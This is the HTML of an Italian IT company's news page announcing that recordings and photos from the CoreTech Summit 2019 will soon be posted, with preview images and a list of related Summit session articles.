href='index.php?productName=KerioControl' class='well well-xs shop-fill-gray well-s well-hover '>KerioControl</a><a title='KerioOperator' href='index.php?productName=KerioOperator' class='well well-xs shop-fill-gray well-s well-hover '>KerioOperator</a><a title='Linux' href='index.php?productName=Linux' class='well well-xs shop-fill-gray well-s well-hover '>Linux</a><a title='MSP' href='index.php?productName=MSP' class='well well-xs shop-fill-gray well-s well-hover '>MSP</a><a title='MSPRichardTubb' href='index.php?productName=MSPRichardTubb' class='well well-xs shop-fill-gray well-s well-hover '>MSPRichardTubb</a><a title='Mac' href='index.php?productName=Mac' class='well well-xs shop-fill-gray well-s well-hover '>Mac</a><a title='Mail' href='index.php?productName=Mail' class='well well-xs shop-fill-gray well-s well-hover '>Mail</a><a title='MailArchive' href='index.php?productName=MailArchive' class='well well-xs shop-fill-gray well-s well-hover '>MailArchive</a><a title='MailStore' href='index.php?productName=MailStore' class='well well-xs shop-fill-gray well-s well-hover '>MailStore</a><a title='Marketing' href='index.php?productName=Marketing' class='well well-xs shop-fill-gray well-s well-hover '>Marketing</a><a title='MicroFocus' href='index.php?productName=MicroFocus' class='well well-xs shop-fill-gray well-s well-hover '>MicroFocus</a><a title='MotoE' href='index.php?productName=MotoE' class='well well-xs shop-fill-gray well-s well-hover '>MotoE</a><a title='MyEndpointProtector' href='index.php?productName=MyEndpointProtector' class='well well-xs shop-fill-gray well-s well-hover '>MyEndpointProtector</a><a title='N-Able' href='index.php?productName=N-Able' class='well well-xs shop-fill-gray well-s well-hover '>N-Able</a><a title='NAble' href='index.php?productName=NAble' class='well well-xs shop-fill-gray well-s well-hover '>NAble</a><a title='NAble MDR' href='index.php?productName=NAble MDR' class='well well-xs shop-fill-gray well-s well-hover '>NAble MDR</a><a title='NAbleMDR' href='index.php?productName=NAbleMDR' class='well well-xs shop-fill-gray well-s well-hover '>NAbleMDR</a><a title='Nod32' href='index.php?productName=Nod32' class='well well-xs shop-fill-gray well-s well-hover '>Nod32</a><a title='NodeJS' href='index.php?productName=NodeJS' class='well well-xs shop-fill-gray well-s well-hover '>NodeJS</a><a title='Office365' href='index.php?productName=Office365' class='well well-xs shop-fill-gray well-s well-hover '>Office365</a><a title='PBSaaS' href='index.php?productName=PBSaaS' class='well well-xs shop-fill-gray well-s well-hover '>PBSaaS</a><a title='PRTG' href='index.php?productName=PRTG' class='well well-xs shop-fill-gray well-s well-hover '>PRTG</a><a title='Plesk' href='index.php?productName=Plesk' class='well well-xs shop-fill-gray well-s well-hover '>Plesk</a><a title='Programmazione' href='index.php?productName=Programmazione' class='well well-xs shop-fill-gray well-s well-hover '>Programmazione</a><a title='Proxmox' href='index.php?productName=Proxmox' class='well well-xs shop-fill-gray well-s well-hover '>Proxmox</a><a title='RocketBox' href='index.php?productName=RocketBox' class='well well-xs shop-fill-gray well-s well-hover '>RocketBox</a><a title='RocketMail' href='index.php?productName=RocketMail' class='well well-xs shop-fill-gray well-s well-hover '>RocketMail</a><a title='RocketNewsletter' href='index.php?productName=RocketNewsletter' class='well well-xs shop-fill-gray well-s well-hover '>RocketNewsletter</a><a title='RocketWeb' href='index.php?productName=RocketWeb' class='well well-xs shop-fill-gray well-s well-hover '>RocketWeb</a><a title='Rohos' href='index.php?productName=Rohos' class='well well-xs shop-fill-gray well-s well-hover '>Rohos</a><a title='Runecast' href='index.php?productName=Runecast' class='well well-xs shop-fill-gray well-s well-hover '>Runecast</a><a title='SMINE' href='index.php?productName=SMINE' class='well well-xs shop-fill-gray well-s well-hover '>SMINE</a><a title='SPLAMicrosoft' href='index.php?productName=SPLAMicrosoft' class='well well-xs shop-fill-gray well-s well-hover '>SPLAMicrosoft</a><a title='SSL' href='index.php?productName=SSL' class='well well-xs shop-fill-gray well-s well-hover '>SSL</a><a title='Security' href='index.php?productName=Security' class='well well-xs shop-fill-gray well-s well-hover '>Security</a><a title='Serv-U' href='index.php?productName=Serv-U' class='well well-xs shop-fill-gray well-s well-hover '>Serv-U</a><a title='Serverless' href='index.php?productName=Serverless' class='well well-xs shop-fill-gray well-s well-hover '>Serverless</a><a title='Sicurezza' href='index.php?productName=Sicurezza' class='well well-xs shop-fill-gray well-s well-hover '>Sicurezza</a><a title='Sigillo' href='index.php?productName=Sigillo' class='well well-xs shop-fill-gray well-s well-hover '>Sigillo</a><a title='SmartWorking' href='index.php?productName=SmartWorking' class='well well-xs shop-fill-gray well-s well-hover '>SmartWorking</a><a title='SmarterMail' href='index.php?productName=SmarterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmarterMail</a><a title='SmarterTrack' href='index.php?productName=SmarterTrack' class='well well-xs shop-fill-gray well-s well-hover '>SmarterTrack</a><a title='SmaterMail' href='index.php?productName=SmaterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmaterMail</a><a title='Stellar' href='index.php?productName=Stellar' class='well well-xs shop-fill-gray well-s well-hover '>Stellar</a><a title='Summit' href='index.php?productName=Summit' class='well well-xs shop-fill-gray well-s well-hover '>Summit</a><a title='Summit2020' href='index.php?productName=Summit2020' class='well well-xs shop-fill-gray well-s well-hover '>Summit2020</a><a title='Sygma' href='index.php?productName=Sygma' class='well well-xs shop-fill-gray well-s well-hover '>Sygma</a><a title='SygmaConnect' href='index.php?productName=SygmaConnect' class='well well-xs shop-fill-gray well-s well-hover '>SygmaConnect</a><a title='SygmaPassword' href='index.php?productName=SygmaPassword' class='well well-xs shop-fill-gray well-s well-hover '>SygmaPassword</a><a title='SysAdmin' href='index.php?productName=SysAdmin' class='well well-xs shop-fill-gray well-s well-hover '>SysAdmin</a><a title='TSPlus' href='index.php?productName=TSPlus' class='well well-xs shop-fill-gray well-s well-hover '>TSPlus</a><a title='TuxCare' href='index.php?productName=TuxCare' class='well well-xs shop-fill-gray well-s well-hover '>TuxCare</a><a title='VMExplorer' href='index.php?productName=VMExplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMExplorer</a><a title='VMWare' href='index.php?productName=VMWare' class='well well-xs shop-fill-gray well-s well-hover '>VMWare</a><a title='VMWxplorer' href='index.php?productName=VMWxplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMWxplorer</a><a title='VPNaaS' href='index.php?productName=VPNaaS' class='well well-xs shop-fill-gray well-s well-hover '>VPNaaS</a><a title='VirtualPrinter' href='index.php?productName=VirtualPrinter' class='well well-xs shop-fill-gray well-s well-hover '>VirtualPrinter</a><a title='Virtualizzazione' href='index.php?productName=Virtualizzazione' class='well well-xs shop-fill-gray well-s well-hover '>Virtualizzazione</a><a title='WMWare' href='index.php?productName=WMWare' class='well well-xs shop-fill-gray well-s well-hover '>WMWare</a><a title='Web' href='index.php?productName=Web' class='well well-xs shop-fill-gray well-s well-hover '>Web</a><a title='Webinar' href='index.php?productName=Webinar' class='well well-xs shop-fill-gray well-s well-hover '>Webinar</a><a title='Windows' href='index.php?productName=Windows' class='well well-xs shop-fill-gray well-s well-hover '>Windows</a><a title='Wordpress' href='index.php?productName=Wordpress' class='well well-xs shop-fill-gray well-s well-hover '>Wordpress</a><a title='ZEN Dev Server' href='index.php?productName=ZEN Dev Server' class='well well-xs shop-fill-gray well-s well-hover '>ZEN Dev Server</a><a title='eSport' href='index.php?productName=eSport' class='well well-xs shop-fill-gray well-s well-hover '>eSport</a>            </div>
        </div>
    </div>
    <div class='advanced_newspaper_filters_mobile_box' style='display: none;'>
        <center>
            <button class='btn btn-secondary btn-sm show-advanced-filters' style='margin-top: 10px; margin-bottom: 5px;width: 100%;'>Mostra filtri avanzati</button>
        </center>
    </div>
</div>
                </div>
                <div class="flexItem flex-lg-70 flex-md-70 flex-sm-100 flex-xs-100 firstFlex" style="margin-top: 15px;">
                    <div class="flexContent">
                        <h1 style='margin-top: 10px;margin-bottom: 5px; padding-bottom: 15px;color:#396285;'>CoreTech Summit 2019: Presto disponibili registrazioni e foto</h1><p style='border-bottom: 1px solid lightgrey;padding-bottom: 10px;'><span style='margin: 5px;display: inline-block;' class='well well-xs shop-fill-gray'>17/05/19</span><span style='margin: 5px;display: inline-block;background-color:  #194388!important; border-color: #2d4f6b !important;' class='well well-xs shop-fill-blue'><i class='fa fa-user'></i> gatti</span><span style='margin: 5px;display: inline-block;border-color: #136727 !important; background-color: #177C2F !important;' class='well well-xs shop-fill-green pull-right'><i class='fa fa-tag'></i> News</span></p>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="22795" data-pr="Summit"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&t=CoreTech Summit 2019: Presto disponibili registrazioni e foto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&t=CoreTech Summit 2019: Presto disponibili registrazioni e foto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&text=CoreTech Summit 2019: Presto disponibili registrazioni e foto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&text=CoreTech Summit 2019: Presto disponibili registrazioni e foto" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=CoreTech Summit 2019: Presto disponibili registrazioni e foto&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=22795&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/news/Summit2019_a.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<p class="mcntMsoNormal"><strong>Se hai partecipato al CoreTech Summit 2019 e non vedi l&rsquo;ora di ricevere le registrazioni dei corsi e le fotografie</strong>scattate durante l&rsquo;evento, non ti preoccupare!</p> <p class="mcntMsoNormal"><strong>Stiamo lavorando per caricare online tutti i contenuti promessi</strong>e ti avviseremo non appena avremo pronti i materiali.</p> <p class="mcntMsoNormal">Intanto ti lasciamo una piccola anteprima&hellip;</p> <p class="mcntMsoNormal"><img src="https://www.coretech.it/_public/img/news/Summit2019_a.png" alt="" width="800" height="533" /></p> <p class="mcntMsoNormal"><img src="https://www.coretech.it/_public/img/news/Summit2019_b.png" alt="" width="800" height="533" /></p> <p class="mcntMsoNormal"><img src="https://www.coretech.it/_public/img/news/Summit2019_c.png" alt="" width="800" height="533" /></p> <p class="mcntMsoNormal"><img src="https://www.coretech.it/_public/img/news/Summit2019_d.png" alt="" width="800" height="533" /></p>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="22795" data-pr="Summit"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&t=CoreTech Summit 2019: Presto disponibili registrazioni e foto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&t=CoreTech Summit 2019: Presto disponibili registrazioni e foto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&text=CoreTech Summit 2019: Presto disponibili registrazioni e foto" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&text=CoreTech Summit 2019: Presto disponibili registrazioni e foto" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=CoreTech Summit 2019: Presto disponibili registrazioni e foto&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=22795&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/news/Summit2019_a.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22795%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<hr style='margin: 0px;'>    <div class="flexBox">
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Articoli su Summit</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech: Summit Live del distanziamento, per stare vicini' href='/it/service/articoli/articoli.php?ID=1360'>CoreTech: Summit Live del distanziamento, per stare vicini</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rivedi la sessione del CompTIA del Summit Live' href='/it/service/articoli/articoli.php?ID=1361'>Rivedi la sessione del CompTIA del Summit Live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit Live di CoreTech: da remoto per il futuro' href='/it/service/articoli/articoli.php?ID=1350'>Summit Live di CoreTech: da remoto per il futuro</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech, il supporto ai partner non si ferma' href='/it/service/articoli/articoli.php?ID=1347'>CoreTech, il supporto ai partner non si ferma</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Oltre l’MSP c’è il CSP. Al Summit Live di CoreTech i percorsi per crescere e cambiare' href='/it/service/articoli/articoli.php?ID=1338'>Oltre l’MSP c’è il CSP. Al Summit Live di CoreTech i percorsi per crescere e cambiare</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Live Sessione Extra! Filippo Moriggia parlerà di: Affrontare l'IT Enterprise con il "MONDO" di Office 365 di Microsoft' href='/it/service/articoli/articoli.php?ID=22961'>Live Sessione Extra! Filippo Moriggia parlerà di: Affrontare l'IT Enterprise con il "MONDO" di Office 365 di Microsoft</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rivedi il Summit Live...' href='/it/service/articoli/articoli.php?ID=22959'>Rivedi il Summit Live...</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit Live - Disponibili le registrazioni delle live di Monteleone' href='/it/service/articoli/articoli.php?ID=22956'>Summit Live - Disponibili le registrazioni delle live di Monteleone</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Nuove registrazioni delle Sessioni Live' href='/it/service/articoli/articoli.php?ID=22952'>Nuove registrazioni delle Sessioni Live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit Live -  Disponibili le registrazioni delle live di Micheletti e Telera' href='/it/service/articoli/articoli.php?ID=22953'>Summit Live -  Disponibili le registrazioni delle live di Micheletti e Telera</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit Live: un successo!' href='/it/service/articoli/articoli.php?ID=22949'>Summit Live: un successo!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Nuova Live: Sistemi difensivi e metodologia - Intercettazione degli attacchi' href='/it/service/articoli/articoli.php?ID=22939'>Nuova Live: Sistemi difensivi e metodologia - Intercettazione degli attacchi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Live Sessione Extra! Filippo Moriggia parlerà di: Affrontare l'IT Enterprise con il' href='/it/service/articoli/articoli.php?ID=22943'>Live Sessione Extra! Filippo Moriggia parlerà di: Affrontare l'IT Enterprise con il</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit Live -  Disponibile la Sessione del CompTIA' href='/it/service/articoli/articoli.php?ID=22944'>Summit Live -  Disponibile la Sessione del CompTIA</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit Live: Preparati a vivere una giornata diversa!' href='/it/service/articoli/articoli.php?ID=22936'>Summit Live: Preparati a vivere una giornata diversa!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Firme elettroniche per la gestione del contratti commerciali: aspetti tecnici e legali' href='/it/service/articoli/articoli.php?ID=22937'>Firme elettroniche per la gestione del contratti commerciali: aspetti tecnici e legali</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come costruire un'offerta (preventivo) vincente | Summit Live' href='/it/service/articoli/articoli.php?ID=22938'>Come costruire un'offerta (preventivo) vincente | Summit Live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='I GIOCHI LIVE SI SONO CONCLUSI! Scopri se sei tra i finalisti!' href='/it/service/articoli/articoli.php?ID=22935'>I GIOCHI LIVE SI SONO CONCLUSI! Scopri se sei tra i finalisti!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Summit Live - Scopri gli sponsor presenti' href='/it/service/articoli/articoli.php?ID=22933'>Summit Live - Scopri gli sponsor presenti</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Analisi pratica dei rischi per il SysAdmin, DevOps e Dev | Summit Live' href='/it/service/articoli/articoli.php?ID=22932'>Analisi pratica dei rischi per il SysAdmin, DevOps e Dev | Summit Live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Avvocato Dalla Riva - MSP e gestione dei Data Breach. Quale approccio? | Summit Live' href='/it/service/articoli/articoli.php?ID=22931'>Avvocato Dalla Riva - MSP e gestione dei Data Breach. Quale approccio? | Summit Live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Disponibili nuove registrazioni delle sessioni live!' href='/it/service/articoli/articoli.php?ID=22928'>Disponibili nuove registrazioni delle sessioni live!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Web Application Penetration Test con Burp | Summit Live 2020' href='/it/service/articoli/articoli.php?ID=22926'>Web Application Penetration Test con Burp | Summit Live 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='DISPONIBILE NUOVA REGISTRAZIONE DELLE SESSIONI LIVE!' href='/it/service/articoli/articoli.php?ID=22923'>DISPONIBILE NUOVA REGISTRAZIONE DELLE SESSIONI LIVE!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='NETWORKING, DIVERTIMENTO E PREMI' href='/it/service/articoli/articoli.php?ID=22924'>NETWORKING, DIVERTIMENTO E PREMI</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SONO DISPONIBILI I BIGLIETTI SUMMIT LIVE' href='/it/service/articoli/articoli.php?ID=22921'>SONO DISPONIBILI I BIGLIETTI SUMMIT LIVE</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sistemista: come sopravvivere nell'era dei Devops e Cloud Architect' href='/it/service/articoli/articoli.php?ID=22918'>Sistemista: come sopravvivere nell'era dei Devops e Cloud Architect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Finanza agevolata. Aiuta i tuoi clienti informandoti sulle nuove agevolazioni e bandi' href='/it/service/articoli/articoli.php?ID=22919'>Finanza agevolata. Aiuta i tuoi clienti informandoti sulle nuove agevolazioni e bandi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Consulenza, assistenza informatica e obblighi GDPR: quale approccio per MSP?' href='/it/service/articoli/articoli.php?ID=22920'>Consulenza, assistenza informatica e obblighi GDPR: quale approccio per MSP?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Cloud: aggiornamento regolamentazione e direttive Europee per PMI e Operatori IT' href='/it/service/articoli/articoli.php?ID=22914'>Cloud: aggiornamento regolamentazione e direttive Europee per PMI e Operatori IT</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Se sei un pazzo iscriviti anche tu a questo Summit' href='/it/service/articoli/articoli.php?ID=22908'>Se sei un pazzo iscriviti anche tu a questo Summit</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Docker e Kubernetes per i Sistemisti e Professionisti IT' href='/it/service/articoli/articoli.php?ID=22904'>Docker e Kubernetes per i Sistemisti e Professionisti IT</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Simulazione di un attacco reale – sessione live' href='/it/service/articoli/articoli.php?ID=22891'>Simulazione di un attacco reale – sessione live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Infrastructure as a Code, introduzione a Terraform e vSphere nella pratica - Sessione Live' href='/it/service/articoli/articoli.php?ID=22890'>Infrastructure as a Code, introduzione a Terraform e vSphere nella pratica - Sessione Live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Dall'app al codice: tecniche di ingegneria inversa e come difendersi - sessione Live' href='/it/service/articoli/articoli.php?ID=22889'>Dall'app al codice: tecniche di ingegneria inversa e come difendersi - sessione Live</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SIETE PRONTI PER LA 1° SESSIONE LIVE DEL SUMMIT 2020?' href='/it/service/articoli/articoli.php?ID=22886'>SIETE PRONTI PER LA 1° SESSIONE LIVE DEL SUMMIT 2020?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='F**K COVID-19, 